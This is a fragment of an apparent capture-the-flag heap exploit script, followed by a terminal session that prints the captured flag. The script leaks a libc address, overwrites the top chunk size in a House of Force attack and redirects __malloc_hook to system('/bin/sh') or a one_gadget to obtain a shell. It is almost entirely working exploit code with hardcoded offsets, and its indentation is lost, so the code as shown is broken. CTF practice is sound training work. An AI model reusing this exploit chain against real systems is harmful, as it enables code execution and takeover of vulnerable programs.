 # Consume the second tcache entry, then make a guarded unsorted chunk.
x = forge(io, 0x40, b'X')
l = forge(io, 0x500, b'')
g = forge(io, 0x500, b'G')
melt(io, l)
# Exact-size reuse leaves no remainder between the next note and top.
r = forge(io, 0x500, b'')
arena_fd = u64(inspect_bytes(io, r).ljust(8, b'\0'))
# Exact-size unsorted reuse exposes the unsorted-bin head
# (main_arena + 0x60), at libc + 0x3ebca0 for this libc.
libc_base = arena_fd - 0x3ebca0
log.info('unsorted leak: %#x -> libc %#x', arena_fd, libc_base)
# V overflow: 0x3f non-zero bytes leave strlen() at the last byte of
# the user area; temper then reaches the top chunk size field.
v = forge(io, 0x40, b'A' * 0x3f)
temper(io, v, b'P' + p64(0) + p64(0xffffffffffffffff))
# Known allocation layout from the two 0x40 tcache chunks and the
# 0x500/0x500 guarded pair: top header is first_heap + 0xb00.
top = heap_first + 0xb00
malloc_hook = libc_base + 0x3ebc30
evil = malloc_hook - top - 0x20
log.info('top=%#x malloc_hook=%#x evil=%#x', top, malloc_hook, evil)
forge(io, evil, b'')
if args.SYSTEM:
# Alternative trigger: hook=system and place /bin/sh immediately
# after it; malloc(size=hook+8) calls system(hook+8).
forge(io, 0x18, p64(libc_base + 0x4f420) + b'/bin/sh\0')
trigger_arg = malloc_hook + 8
log.info('system=%#x trigger_arg=%#x', libc_base + 0x4f420, trigger_arg)
else:
gadget_off = int(args.GADGET, 0) if args.GADGET else 0x4f302
one_gadget = libc_base + gadget_off
log.info('one_gadget=%#x', one_gadget)
forge(io, 0x10, p64(one_gadget))
trigger_arg = 1
# The next malloc invokes __malloc_hook and should yield a shell.
root@vmi3694110:~/ctf/chronos-forge# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{3csRWS4kHKJAgF8pQHCJ1QgJ}
root@vmi3694110:~/ctf/chronos-forge#